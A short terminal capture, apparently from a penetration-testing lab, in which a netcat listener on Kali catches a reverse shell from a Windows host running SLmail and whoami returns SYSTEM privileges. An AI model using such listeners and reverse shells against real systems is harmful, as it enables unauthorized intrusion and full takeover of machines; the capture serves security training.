 root@kali:~# nc -nlvp 443
listening on [any] 443 ...
connect to [10.0.0.4] from (UNKNOWN) [10.0.0.22] 49557
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Program Files\SLmail\System>whoami
whoami
nt authority\system